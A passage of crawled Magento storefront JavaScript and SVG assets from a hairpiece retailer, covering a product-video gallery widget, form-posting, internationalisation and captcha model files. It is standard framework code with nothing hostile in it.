                ampersandPosition = srcid.indexOf('&');

                if (ampersandPosition === -1) {
                    return srcid;
                }

                srcid = srcid.substring(0, ampersandPosition);
            }

            return srcid;
        }

        if (typeof href !== 'string') {
            return href;
        }

        href = parseHref(href);

        if (href.host.match(/youtube\.com/) && href.search) {
            id = href.search.split('v=')[1];

            if (id) {
                id = _getYoutubeId(id);
                type = 'youtube';
            }
        } else if (href.host.match(/youtube\.com|youtu\.be|youtube-nocookie.com/)) {
            id = href.pathname.replace(/^\/(embed\/|v\/)?/, '').replace(/\/.*/, '');
            type = 'youtube';

            if (href.host.match(/youtube-nocookie.com/)) {
                useYoutubeNocookie = true;
            }
        } else if (href.host.match(/vimeo\.com/)) {
            type = 'vimeo';
            vimeoRegex = new RegExp(['https?:\\/\\/(?:www\\.|player\\.)?vimeo.com\\/(?:channels\\/(?:\\w+\\/)',
                '?|groups\\/([^\\/]*)\\/videos\\/|album\\/(\\d+)\\/video\\/|video\\/|)(\\d+)(?:$|\\/|\\?)'
            ].join(''));
            id = href.href.match(vimeoRegex)[3];
        }

        if ((!id || !type) && forceVideo) {
            id = href.href;
            type = 'custom';
        }

        return id ? {
            id: id, type: type, s: href.search.replace(/^\?/, ''), useYoutubeNocookie: useYoutubeNocookie
        } : false;
    }

    //create AddFotoramaVideoEvents widget
    $.widget('mage.AddFotoramaVideoEvents', {
        options: {
            videoData: '',
            videoSettings: '',
            optionsVideoData: '',
            dataMergeStrategy: 'replace',
            vimeoJSFrameworkLoaded: false
        },

        /**
         * @private
         */
        onVimeoJSFramework: function () {},
        defaultVideoData: [],
        PV: 'product-video', // [CONST]
        VU: 'video-unplayed',
        PVLOADED: 'fotorama__product-video--loaded', // [CONST]
        PVLOADING: 'fotorama__product-video--loading', // [CONST]
        VID: 'video', // [CONST]
        VI: 'vimeo', // [CONST]
        FTVC: 'fotorama__video-close',
        FTAR: 'fotorama__arr',
        fotoramaSpinner: 'fotorama__spinner',
        fotoramaSpinnerShow: 'fotorama__spinner--show',
        TI: 'video-thumb-icon',
        isFullscreen: false,
        FTCF: '[data-gallery-role="fotorama__fullscreen-icon"]',
        Base: 0, //on check for video is base this setting become true if there is any video with base role
        MobileMaxWidth: 767,
        GP: 'gallery-placeholder', //gallery placeholder class is needed to find and erase <script> tag
        videoData: null,
        videoDataPlaceholder: [{
            id: '',
            isBase: true,
            mediaType: 'image',
            provider: ''
        }],

        /**
         * Creates widget
         * @private
         */
        _create: function () {
            $(this.element).on('gallery:loaded',  $.proxy(function () {
                this.fotoramaItem = $(this.element).find('.fotorama-item');
                this._initialize();
            }, this));
        },

        /**
         *
         * @private
         */
        _initialize: function () {
            if (!this.defaultVideoData.length) {
                this.defaultVideoData = this.options.videoData;
            }

            // If product does not have images, no video data generated,
            // but for configurable product we still need a video data, in case of 'prepend' gallery strategy.
            if (!this.defaultVideoData.length && !this.options.videoData.length) {
                this.defaultVideoData = this.options.videoData = this.videoDataPlaceholder;
            }

            this.clearEvents();

            if (this._checkForVideoExist()) {
                this._checkFullscreen();
                this._listenForFullscreen();
                this._checkForVimeo();
                this._isVideoBase();
                this._initFotoramaVideo();
                this._attachFotoramaEvents();
            }
        },

        /**
         * Clear gallery events to prevent duplicated calls.
         *
         * @private
         */
        clearEvents: function () {
            if (this.fotoramaItem !== undefined) {
                this.fotoramaItem.off(
                    'fotorama:show.' + this.PV +
                    ' fotorama:showend.' + this.PV +
                    ' fotorama:fullscreenenter.' + this.PV +
                    ' fotorama:fullscreenexit.' + this.PV
                );
            }
        },

        /**
         *
         * @param {Object} options
         * @private
         */
        _setOptions: function (options) {
            if (options.videoData && options.videoData.length) {
                this.options.videoData = options.videoData;
            }

            this._loadVideoData(options);
            this._initialize();
        },

        /**
         * Set video data for configurable product.
         *
         * @param {Object} options
         * @private
         */
        _loadVideoData: function (options) {
            if (options.selectedOption) {
                if (options.dataMergeStrategy === 'prepend') {
                    this.options.videoData = [].concat(
                        this.options.optionsVideoData[options.selectedOption],
                        this.defaultVideoData
                    );
                } else {
                    this.options.videoData = this.options.optionsVideoData[options.selectedOption];
                }
            } else {
                this.options.videoData = this.defaultVideoData;
            }
        },

        /**
         *
         * @private
         */
        _checkFullscreen: function () {
            if (this.fotoramaItem.data('fotorama').fullScreen || false) {
                this.isFullscreen = true;
            }
        },

        /**
         *
         * @private
         */
        _listenForFullscreen: function () {
            this.fotoramaItem.on('fotorama:fullscreenenter.' + this.PV, $.proxy(function () {
                this.isFullscreen = true;
            }, this));

            this.fotoramaItem.on('fotorama:fullscreenexit.' + this.PV, $.proxy(function () {
                this.isFullscreen = false;
                this._hideVideoArrows();
            }, this));
        },

        /**
         *
         * @param {Object} inputData
         * @param {bool} isJSON
         * @returns {{}}
         * @private
         */
        _createVideoData: function (inputData, isJSON) {
            var videoData = [],
                dataUrl,
                tmpVideoData,
                tmpInputData,
                i;

            if (isJSON) {
                inputData = $.parseJSON(inputData);
            }

            for (i = 0; i < inputData.length; i++) {
                tmpInputData = inputData[i];
                dataUrl = '';
                tmpVideoData = {
                    mediaType: '',
                    isBase: '',
                    id: '',
                    provider: ''
                };
                tmpVideoData.mediaType = this.VID;

                if (tmpInputData.mediaType !== 'external-video') {
                    tmpVideoData.mediaType = tmpInputData.mediaType;
                }

                tmpVideoData.isBase = tmpInputData.isBase;

                if (tmpInputData.videoUrl && tmpInputData.videoUrl !== null) {
                    dataUrl = tmpInputData.videoUrl;
                    dataUrl = parseURL(dataUrl);
                    tmpVideoData.id = dataUrl.id;
                    tmpVideoData.provider = dataUrl.type;
                    tmpVideoData.videoUrl = tmpInputData.videoUrl;
                    tmpVideoData.useYoutubeNocookie = dataUrl.useYoutubeNocookie;
                }

                videoData.push(tmpVideoData);
            }

            return videoData;
        },

        /**
         *
         * @param {Object} fotorama
         * @param {bool} isBase
         * @private
         */
        _createCloseVideo: function (fotorama, isBase) {
            var closeVideo;

            this.fotoramaItem.find('.' + this.FTVC).remove();
            this.fotoramaItem.append('<div class="' + this.FTVC + '"></div>');
            this.fotoramaItem.css('position', 'relative');
            closeVideo = this.fotoramaItem.find('.' + this.FTVC);
            this._closeVideoSetEvents(closeVideo, fotorama);

            if (
                isBase &&
                this.options.videoData[fotorama.activeIndex].isBase &&
                $(window).width() > this.MobileMaxWidth) {
                this._showCloseVideo();
            }
        },

        /**
         *
         * @private
         */
        _hideCloseVideo: function () {
            this.fotoramaItem
                .find('.' + this.FTVC)
                .removeClass('fotorama-show-control');
        },

        /**
         *
         * @private
         */
        _showCloseVideo: function () {
            this.fotoramaItem
                .find('.' + this.FTVC)
                .addClass('fotorama-show-control');
        },

        /**
         *
         * @param {jQuery} $closeVideo
         * @param {jQuery} fotorama
         * @private
         */
        _closeVideoSetEvents: function ($closeVideo, fotorama) {
            $closeVideo.on('click', $.proxy(function () {
                this._unloadVideoPlayer(fotorama.activeFrame.$stageFrame.parent(), fotorama, true);
                this._hideCloseVideo();
            }, this));
        },

        /**
         *
         * @returns {Boolean}
         * @private
         */
        _checkForVideoExist: function () {
            var key, result, checker, videoSettings;

            if (!this.options.videoData) {
                return false;
            }

            if (!this.options.videoSettings) {
                return false;
            }

            result = this._createVideoData(this.options.videoData, false);
            checker = false;
            videoSettings = this.options.videoSettings[0];
            videoSettings.playIfBase = parseInt(videoSettings.playIfBase, 10);
            videoSettings.showRelated = parseInt(videoSettings.showRelated, 10);
            videoSettings.videoAutoRestart = parseInt(videoSettings.videoAutoRestart, 10);

            for (key in result) {
                if (result[key].mediaType === this.VID) {
                    checker = true;
                }
            }

            if (checker) {
                this.options.videoData = result;
            }

            return checker;
        },

        /**
         *
         * @private
         */
        _checkForVimeo: function () {
            var allVideoData = this.options.videoData,
                videoItem;

            if (window.Froogaloop) { // prevent duplicated initialization
                return;
            }

            for (videoItem in allVideoData) {
                if (allVideoData[videoItem].provider === this.VI) {
                    this._loadVimeoJSFramework();

                    return;
                }
            }
        },

        /**
         *
         * @private
         */
        _isVideoBase: function () {
            var allVideoData = this.options.videoData,
                videoItem,
                allVideoDataKeys,
                key,
                i;

            allVideoDataKeys = Object.keys(allVideoData);

            for (i = 0; i < allVideoDataKeys.length; i++) {
                key = allVideoDataKeys[i];
                videoItem = allVideoData[key];

                if (
                    videoItem.mediaType === this.VID && videoItem.isBase &&
                    this.options.videoSettings[0].playIfBase && allowBase
                ) {
                    this.Base = true;
                    allowBase = false;
                }
            }

            if (!this.isFullscreen) {
                this._createCloseVideo(this.fotoramaItem.data('fotorama'), this.Base);
            }
        },

        /**
         *
         * @private
         */
        _loadVimeoJSFramework: function () {
            var element = document.createElement('script'),
                scriptTag = document.getElementsByTagName('script')[0];

            element.async = true;
            element.src = 'https://f.vimeocdn.com/js/froogaloop2.min.js';

            /**
             * Vimeo js framework on load callback.
             */
            element.onload = function () {
                this.onVimeoJSFramework();
                this.vimeoJSFrameworkLoaded = true;
            }.bind(this);
            scriptTag.parentNode.insertBefore(element, scriptTag);
        },

        /**
         *
         * @param {Event} e
         * @private
         */
        _initFotoramaVideo: function (e) {
            var fotorama = this.fotoramaItem.data('fotorama'),
                thumbsParent,
                thumbs,
                t;

            if (!fotorama.activeFrame.$navThumbFrame) {
                this.fotoramaItem.on('fotorama:showend.' + this.PV, $.proxy(function (evt, fotoramaData) {
                    $(fotoramaData.activeFrame.$stageFrame).removeAttr('href');
                }, this));

                this._startPrepareForPlayer(e, fotorama);

                return null;
            }

            fotorama.data.map($.proxy(this._setItemType, this));
            thumbsParent = fotorama.activeFrame.$navThumbFrame.parent();
            thumbs = thumbsParent.find('.fotorama__nav__frame:visible');

            for (t = 0; t < thumbs.length; t++) {
                this._setThumbsIcon(thumbs.eq(t), t);
                this._checkForVideo(e, fotorama, t + 1);
            }

            this.fotoramaItem.on('fotorama:showend.' + this.PV, $.proxy(function (evt, fotoramaData) {
                $(fotoramaData.activeFrame.$stageFrame).removeAttr('href');
            }, this));
        },

        /**
         *
         * @param {Object} elem
         * @param {Number} i
         * @private
         */
        _setThumbsIcon: function (elem, i) {
            var fotorama = this.fotoramaItem.data('fotorama');

            if (fotorama.options.nav === 'dots' && elem.hasClass(this.TI)) {
                elem.removeClass(this.TI);
            }

            if (this.options.videoData[i].mediaType === this.VID &&
                fotorama.data[i].type ===  this.VID &&
                fotorama.options.nav === 'thumbs') {
                elem.addClass(this.TI);
            }
        },

        /**
         * Temporary solution with adding types for configurable product items
         *
         * @param {Object} item
         * @param {Number} i
         * @private
         */
        _setItemType: function (item, i) {
            !item.type && (item.type = this.options.videoData[i].mediaType);
        },

        /**
         * Attach
         *
         * @private
         */
        _attachFotoramaEvents: function () {
            this.fotoramaItem.on('fotorama:showend.' + this.PV, $.proxy(function (e, fotorama) {
                this._startPrepareForPlayer(e, fotorama);
            }, this));

            this.fotoramaItem.on('fotorama:show.' + this.PV, $.proxy(function (e, fotorama) {
                this._unloadVideoPlayer(fotorama.activeFrame.$stageFrame.parent(), fotorama, true);
            }, this));

            this.fotoramaItem.on('fotorama:fullscreenexit.' + this.PV, $.proxy(function (e, fotorama) {
                fotorama.activeFrame.$stageFrame.find('.' + this.PV).remove();
                this._startPrepareForPlayer(e, fotorama);
            }, this));
        },

        /**
         * Start prepare for player
         *
         * @param {Event} e
         * @param {jQuery} fotorama
         * @private
         */
        _startPrepareForPlayer: function (e, fotorama) {
            this._unloadVideoPlayer(fotorama.activeFrame.$stageFrame.parent(), fotorama, false);
            this._checkForVideo(e, fotorama, fotorama.activeFrame.i);
            this._checkForVideo(e, fotorama, fotorama.activeFrame.i - 1);
            this._checkForVideo(e, fotorama, fotorama.activeFrame.i + 1);
        },

        /**
         * Check for video
         *
         * @param {Event} e
         * @param {jQuery} fotorama
         * @param {Number} number
         * @private
         */
        _checkForVideo: function (e, fotorama, number) {
            var videoData = this.options.videoData[number - 1],
                $image = fotorama.data[number - 1];

            if ($image) {
                !$image.type && this._setItemType($image, number - 1);

                if ($image.type === 'image') {
                    $image.$navThumbFrame && $image.$navThumbFrame.removeClass(this.TI);
                    this._hideCloseVideo();

                    return;
                } else if ($image.$navThumbFrame && $image.type === 'video') {
                    !$image.$navThumbFrame.hasClass(this.TI) && $image.$navThumbFrame.addClass(this.TI);
                }

                $image = $image.$stageFrame;
            }

            if ($image && videoData && videoData.mediaType === this.VID) {
                $(fotorama.activeFrame.$stageFrame).removeAttr('href');
                this._prepareForVideoContainer($image, videoData, fotorama, number);
            }

            if (this.isFullscreen && this.fotoramaItem.data('fotorama').activeFrame.i === number) {
                this.fotoramaItem.data('fotorama').activeFrame.$stageFrame[0].click();
            }
        },

        /**
         * Prepare for video container
         *
         * @param {jQuery} $image
         * @param {Object} videoData
         * @param {Object} fotorama
         * @param {Number} number
         * @private
         */
        _prepareForVideoContainer: function ($image, videoData, fotorama, number) {
            $image.addClass('fotorama-video-container').addClass(this.VU);
            this._createVideoContainer(videoData, $image);
            this._setVideoEvent($image, this.PV, fotorama, number);
        },

        /**
         * Create video container
         *
         * @param {Object} videoData
         * @param {jQuery} $image
         * @private
         */
        _createVideoContainer: function (videoData, $image) {
            var videoSettings;

            videoSettings = this.options.videoSettings[0];
            $image.find('.' + this.PV).remove();
            $image.append(
                '<div class="' +
                this.PV +
                '" data-related="' +
                videoSettings.showRelated +
                '" data-loop="' +
                videoSettings.videoAutoRestart +
                '" data-type="' +
                videoData.provider +
                '" data-code="' +
                videoData.id +
                '"  data-youtubenocookie="' +
                videoData.useYoutubeNocookie +
                '" data-width="100%" data-height="100%"></div>'
            );
        },

        /**
         *
         * @param {Object} $image
         * @param {Object} PV
         * @param {Object} fotorama
         * @param {Number} number
         * @private
         */
        _setVideoEvent: function ($image, PV, fotorama, number) {
            $image.find('.magnify-lens').remove();
            $image
                .off('click tap', $.proxy(this._clickHandler, this))
                .on('click tap', $.proxy(this._clickHandler, this));
            this._handleBaseVideo(fotorama, number); //check for video is it base and handle it if it's base
        },

        /**
         * Hides preview arrows above video player.
         * @private
         */
        _hideVideoArrows: function () {
            var arrows = $('.' + this.FTAR);

            arrows.removeClass('fotorama__arr--shown');
            arrows.removeClass('fotorama__arr--hidden');
        },

        /**
         * @private
         */
        _showLoader: function () {
            var spinner = this.fotoramaItem.find('.' + this.fotoramaSpinner);

            spinner.addClass(this.fotoramaSpinnerShow);
            this.fotoramaItem.data('fotorama').activeFrame.$stageFrame.addClass(this.PVLOADING);
        },

        /**
         * @private
         */
        _hideLoader: function () {
            var spinner = this.fotoramaItem.find('.' + this.fotoramaSpinner);

            spinner.removeClass(this.fotoramaSpinnerShow);
            this.fotoramaItem.data('fotorama').activeFrame.$stageFrame.removeClass(this.PVLOADING);
        },

        /**
         * @param {Event} event
         * @private
         */
        _clickHandler: function (event) {
            var type;

            if ($(event.target).hasClass(this.VU) && $(event.target).find('iframe').length === 0) {
                $(event.target).removeClass(this.VU);
                type = $(event.target).find('.' + this.PV).data('type');

                if (this.vimeoJSFrameworkLoaded && type === this.VI) {
                    $(event.target).find('.' + this.PV).productVideoLoader();
                } else if (type === this.VI) {
                    this._showLoader();
                    this.onVimeoJSFramework = function () {
                        $(event.target).find('.' + this.PV).productVideoLoader();
                        this._hideLoader();
                    }.bind(this);
                } else {
                    $(event.target).find('.' + this.PV).productVideoLoader();
                }

                $('.' + this.FTAR).addClass(this.isFullscreen ? 'fotorama__arr--shown' : 'fotorama__arr--hidden');
            }
        },

        /**
         * Handle base video
         * @param {Object} fotorama
         * @param {Number} srcNumber
         * @private
         */
        _handleBaseVideo: function (fotorama, srcNumber) {
            var waitForFroogaloop,
                videoData = this.options.videoData,
                activeIndex = fotorama.activeIndex,
                number = parseInt(srcNumber, 10),
                activeIndexIsBase = videoData[activeIndex];

            if (!this.Base) {
                return;
            }

            if (activeIndexIsBase && number === 1 && $(window).width() > this.MobileMaxWidth) {
                if (this.options.videoData[fotorama.activeIndex].provider === this.VI) {
                    waitForFroogaloop = setInterval($.proxy(function () {
                        if (window.Froogaloop) {
                            clearInterval(waitForFroogaloop);
                            fotorama.requestFullScreen();
                            this.fotoramaItem.data('fotorama').activeFrame.$stageFrame[0].click();
                            this.Base = false;
                        }
                    }, this), 50);
                } else { //if not a vimeo - play it immediately with a little lag in case for fotorama fullscreen
                    setTimeout($.proxy(function () {
                        fotorama.requestFullScreen();
                        this.fotoramaItem.data('fotorama').activeFrame.$stageFrame[0].click();
                        this.Base = false;
                    }, this), 50);
                }
            }
        },

        /**
         * Destroy video player
         * @param {jQuery} $wrapper
         * @param {jQuery} current
         * @param {bool} close
         * @private
         */
        _unloadVideoPlayer: function ($wrapper, current, close) {
            var self = this;

            if (!$wrapper) {
                return;
            }

            $wrapper.find('.' + this.PVLOADED).removeClass(this.PVLOADED);
            this._hideLoader();

            $wrapper.find('.' + this.PV).each(function () {
                var $item = $(this).parent(),
                    cloneVideoDiv,
                    iframeElement = $(this).find('iframe'),
                    currentIndex,
                    itemIndex;

                if (iframeElement.length === 0) {
                    return;
                }

                currentIndex = current.activeFrame.$stageFrame.index();
                itemIndex = $item.index();

                if (currentIndex === itemIndex && !close) {
                    return;
                }

                if (currentIndex !== itemIndex && close) {
                    return;
                }

                iframeElement.remove();
                cloneVideoDiv = $(this).clone();
                $(this).remove();
                $item.append(cloneVideoDiv);
                $item.addClass(self.VU);

                self._hideCloseVideo();
                self._hideVideoArrows();

                if (self.isFullscreen && !self.fotoramaItem.data('fotorama').options.fullscreen.arrows) {
                    if ($('.' + self.FTAR + '--prev').is(':focus') || $('.' + self.FTAR + '--next').is(':focus')) {
                        $(self.FTCF).focus();
                    }
                }
            });
        }
    });

    return $.mage.AddFotoramaVideoEvents;
});


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.toupee.com/static/version1632900805/frontend/Shoumei/toupee/en_US/mage/dataPost.js
body_size: 1095
content:
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */

define([
    'jquery',
    'mage/template',
    'Magento_Ui/js/modal/confirm',
    'jquery-ui-modules/widget'
], function ($, mageTemplate, uiConfirm) {
    'use strict';

    $.widget('mage.dataPost', {
        options: {
            formTemplate: '<form action="<%- data.action %>" method="post">' +
            '<% _.each(data.data, function(value, index) { %>' +
            '<input name="<%- index %>" value="<%- value %>">' +
            '<% }) %></form>',
            postTrigger: ['a[data-post]', 'button[data-post]', 'span[data-post]'],
            ajaxTrigger: ['a[data-ajax]', 'button[data-ajax]', 'span[data-ajax]'],
            formKeyInputSelector: 'input[name="form_key"]'
        },

        /** @inheritdoc */
        _create: function () {
            this._bind();
        },

        /** @inheritdoc */
        _bind: function () {
            var events = {};

            $.each(this.options.postTrigger, function (index, value) {
                events['click ' + value] = '_postDataAction';
            });
            $.each(this.options.ajaxTrigger, function (index, value) {
                events['click ' + value] = '_ajaxDataAction';
            });

            this._on(events);
        },

        /**
         * Handler for click.
         *
         * @param {Object} e
         * @private
         */
        _postDataAction: function (e) {
            var params = $(e.currentTarget).data('post');

            e.preventDefault();
            this.postData(params);
        },

        _ajaxDataAction: function (e) {
            var params = $(e.currentTarget).data('ajax');

            e.preventDefault();
            this.ajaxData(params, $(e.currentTarget));
        },

        /**
         * Data post action.
         *
         * @param {Object} params
         */
        postData: function (params) {
            var formKey = $(this.options.formKeyInputSelector).val(),
                $form, input;

            if (formKey) {
                params.data['form_key'] = formKey;
            }

            $form = $(mageTemplate(this.options.formTemplate, {
                data: params
            }));

            if (params.files) {
                $form[0].enctype = 'multipart/form-data';
                $.each(params.files, function (key, files) {
                    if (files instanceof FileList) {
                        input = document.createElement('input');
                        input.type = 'file';
                        input.name = key;
                        input.files = files;
                        $form[0].appendChild(input);
                    }
                });
            }

            if (params.data.confirmation) {
                uiConfirm({
                    content: params.data.confirmationMessage,
                    actions: {
                        /** @inheritdoc */
                        confirm: function () {
                            $form.appendTo('body').hide().submit();
                        }
                    }
                });
            } else {
                $form.appendTo('body').hide().submit();
            }
        },
        /**
         * Data post action.
         *
         * @param {Object} params
         */
        ajaxData: function (params, currentTarget) {
            var formKey = $(this.options.formKeyInputSelector).val(), $form;
            if (formKey) {
                params.data['form_key'] = formKey;
            }
            $.ajax({
                url: params.action,
                data: params.data,
                type: 'post',
                dataType: 'json',
                showLoader: true,
                /** @inheritdoc */
                success: function (res) {
                    if(res && res.location){
                        window.location.href = res.location;
                    }
                   console.log(res);
                }
            });
        }
    });

    $(document).dataPost();

    return $.mage.dataPost;
});


--- FILE ---
content_type: image/svg+xml
request_url: https://www.toupee.com/static/version1632900805/frontend/Shoumei/toupee/en_US/images/icon/rating.svg
body_size: 959
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 16.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<svg version="1.1" id="图层_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 width="18px" height="36px" viewBox="0 0 18 36" enable-background="new 0 0 18 36" xml:space="preserve">
<polygon id="XMLID_125_" fill="#E3CC85" points="8.937,14.117 3.387,17.076 4.4,10.787 0,6.444 6.114,5.509 8.937,0 11.702,5.509 
	17.991,6.444 13.455,10.787 14.525,17.076 "/>
<g id="XMLID_1166_">
	<path id="XMLID_1167_" fill-rule="evenodd" clip-rule="evenodd" fill="#E3CC85" d="M8.981,21.616l2.086,3.997l4.662,0.641
		l-3.374,3.11l0.794,4.392l-4.168-2.075l-4.17,2.075l0.797-4.392l-3.371-3.11l4.661-0.641L8.981,21.616L8.981,21.616z M8.981,18.915
		l-2.776,5.624L0,25.441l4.49,4.378L3.431,36l5.551-2.919L14.532,36l-1.061-6.181l4.492-4.378l-6.208-0.902L8.981,18.915
		L8.981,18.915z"/>
</g>
</svg>


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.toupee.com/static/version1632900805/frontend/Shoumei/toupee/en_US/mage/bootstrap.js
body_size: 284
content:
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */

define([
    'jquery',
    'mage/apply/main',
    'Magento_Ui/js/lib/knockout/bootstrap'
], function ($, mage) {
    'use strict';

    $.ajaxSetup({
        cache: false
    });

    /**
     * Init all components defined via data-mage-init attribute.
     */
    $(mage.apply);
});


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.toupee.com/static/version1632900805/frontend/Shoumei/toupee/en_US/Magento_Theme/js/model/breadcrumb-list.js
body_size: 52
content:
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */

define([], function () {
    'use strict';

    return [];
});


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.toupee.com/static/version1632900805/frontend/Shoumei/toupee/en_US/Magento_Ui/js/lib/knockout/bindings/i18n.js
body_size: 1445
content:
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */

define([
    'jquery',
    'ko',
    'module',
    '../template/renderer',
    'mage/translate'
], function ($, ko, module, renderer) {
    'use strict';

    var locations = {
            'legend': 'Caption for the fieldset element',
            'label': 'Label for an input element.',
            'button': 'Push button',
            'a': 'Link label',
            'b': 'Bold text',
            'strong': 'Strong emphasized text',
            'i': 'Italic text',
            'em': 'Emphasized text',
            'u': 'Underlined text',
            'sup': 'Superscript text',
            'sub': 'Subscript text',
            'span': 'Span element',
            'small': 'Smaller text',
            'big': 'Bigger text',
            'address': 'Contact information',
            'blockquote': 'Long quotation',
            'q': 'Short quotation',
            'cite': 'Citation',
            'caption': 'Table caption',
            'abbr': 'Abbreviated phrase',
            'acronym': 'An acronym',
            'var': 'Variable part of a text',
            'dfn': 'Term',
            'strike': 'Strikethrough text',
            'del': 'Deleted text',
            'ins': 'Inserted text',
            'h1': 'Heading level 1',
            'h2': 'Heading level 2',
            'h3': 'Heading level 3',
            'h4': 'Heading level 4',
            'h5': 'Heading level 5',
            'h6': 'Heading level 6',
            'center': 'Centered text',
            'select': 'List options',
            'img': 'Image',
            'input': 'Form element'
        },

        /**
         * Generates [data-translate] attribute's value
         * @param {Object} translationData
         * @param {String} location
         */
        composeTranslateAttr = function (translationData, location) {
            var obj = [{
                'shown': translationData.shown,
                'translated': translationData.translated,
                'original': translationData.original,
                'location': locations[location] || 'Text'
            }];

            return JSON.stringify(obj);
        },

        /**
         * Sets text for the element
         * @param {Object} el
         * @param {String} text
         */
        setText = function (el, text) {
            $(el).text(text);
        },

        /**
         * Sets [data-translate] attribute for the element
         * @param {Object} el - The element which is binded
         * @param {String} original - The original value of the element
         */
        setTranslateProp = function (el, original) {
            var location = $(el).prop('tagName').toLowerCase(),
                translated = $.mage.__(original),
                translationData = {
                    shown: translated,
                    translated: translated,
                    original: original
                },
                translateAttr = composeTranslateAttr(translationData, location);

            $(el).attr('data-translate', translateAttr);

            setText(el, translationData.shown);
        },

        /**
         * Checks if node represents ko virtual node (nodeType === 8, nodeName === '#comment').
         *
         * @param {HTMLElement} node
         * @returns {Boolean}
         */
        isVirtualElement = function (node) {
            return node.nodeType === 8;
        },

        /**
        * Checks if it's real DOM element
        * in case of virtual element, returns span wrapper
        * @param {Object} el
        * @param {bool} isUpdate
        * @return {Object} el
        */
        getRealElement = function (el, isUpdate) {
            if (isVirtualElement(el)) {
                if (isUpdate) {
                    return $(el).next('span');
                }

                return $('<span/>').insertAfter(el);
            }

            return el;
        },

        /**
         * execute i18n binding
         * @param {Object} element
         * @param {Function} valueAccessor
         * @param {bool} isUpdate
         */
        execute = function (element, valueAccessor, isUpdate) {
            var original = ko.unwrap(valueAccessor() || ''),
                el = getRealElement(element, isUpdate),
                inlineTranslation = (module.config() || {}).inlineTranslation;

            if (inlineTranslation) {
                setTranslateProp(el, original);
            } else {
                setText(el, $.mage.__(original));
            }
        };

    /**
     * i18n binding
     * @property {Function}  init
     * @property {Function}  update
     */
    ko.bindingHandlers.i18n = {

        /**
         * init i18n binding
         * @param {Object} element
         * @param {Function} valueAccessor
         */
        init: function (element, valueAccessor) {
            execute(element, valueAccessor);
        },

        /**
         * update i18n binding
         * @param {Object} element
         * @param {Function} valueAccessor
         */
        update: function (element, valueAccessor) {
            execute(element, valueAccessor, true);
        }
    };

    ko.virtualElements.allowedBindings.i18n = true;

    renderer
        .addNode('translate', {
            binding: 'i18n'
        })
        .addAttribute('translate', {
            binding: 'i18n'
        });
});


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.toupee.com/static/version1632900805/frontend/Shoumei/toupee/en_US/Magento_Captcha/js/model/captcha.js
body_size: 667
content:
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */

/*global alert*/
define([
    'jquery',
    'ko',
    'Magento_Captcha/js/action/refresh'
], function ($, ko, refreshAction) {
    'use strict';

    return function (captchaData) {
        return {
            formId: captchaData.formId,
            imageSource: ko.observable(captchaData.imageSrc),
            visibility: ko.observable(false),
            captchaValue: ko.observable(null),
            isRequired: ko.observable(captchaData.isRequired),
            isCaseSensitive: captchaData.isCaseSensitive,
            imageHeight: captchaData.imageHeight,
            refreshUrl: captchaData.refreshUrl,
            isLoading: ko.observable(false),
            timestamp: null,

            /**
             * @return {String}
             */
            getFormId: function () {
                return this.formId;
            },

            /**
             * @param {String} formId
             */
            setFormId: function (formId) {
                this.formId = formId;
            },

            /**
             * @return {Boolean}
             */
            getIsVisible: function () {
                return this.visibility();
            },

            /**
             * @param {Boolean} flag
             */
            setIsVisible: function (flag) {
                this.visibility(flag);
            },

            /**
             * @return {Boolean}
             */
            getIsRequired: function () {
                return this.isRequired();
            },

            /**
             * @param {Boolean} flag
             */
            setIsRequired: function (flag) {
                this.isRequired(flag);
            },

            /**
             * @return {Boolean}
             */
            getIsCaseSensitive: function () {
                return this.isCaseSensitive;
            },

            /**
             * @param {Boolean} flag
             */
            setIsCaseSensitive: function (flag) {
                this.isCaseSensitive = flag;
            },

            /**
             * @return {String|Number}
             */
            getImageHeight: function () {
                return this.imageHeight;
            },

            /**
             * @param {String|Number}height
             */
            setImageHeight: function (height) {
                this.imageHeight = height;
            },

            /**
             * @return {String}
             */
            getImageSource: function () {
                return this.imageSource;
            },

            /**
             * @param {String} imageSource
             */
            setImageSource: function (imageSource) {
                this.imageSource(imageSource);
            },

            /**
             * @return {String}
             */
            getRefreshUrl: function () {
                return this.refreshUrl;
            },

            /**
             * @param {String} url
             */
            setRefreshUrl: function (url) {
                this.refreshUrl = url;
            },

            /**
             * @return {*}
             */
            getCaptchaValue: function () {
                return this.captchaValue;
            },

            /**
             * @param {*} value
             */
            setCaptchaValue: function (value) {
                this.captchaValue(value);
            },

            /**
             * Refresh captcha.
             */
            refresh: function () {
                var refresh,
                    self = this;

                this.isLoading(true);

                refresh = refreshAction(this.getRefreshUrl(), this.getFormId(), this.getImageSource());
                $.when(refresh).done(function () {
                    self.isLoading(false);
                });
            }
        };
    };
});


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.toupee.com/static/version1632900805/frontend/Shoumei/toupee/en_US/Magento_Captcha/js/model/captchaList.js
body_size: 815
content:
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */

define(['jquery'], function ($) {
    'use strict';

    var captchaList = [];

    return {
        /**
         * @param {Object} captcha
         */
        add: function (captcha) {
            captchaList.push(captcha);
        },

        /**
         * @param {String} formId
         * @return {Object}
         */
        getCaptchaByFormId: function (formId) {
            var captcha = null;

            $.each(captchaList, function (key, item) {
                if (formId === item.formId) {
                    captcha = item;

                    return false;
                }
            });

            return captcha;
        },

        /**
         * @return {Array}
         */
        getCaptchaList: function () {
            return captchaList;
        }
    };
});


--- FILE ---
content_type: application/javascript; charset=UTF-8
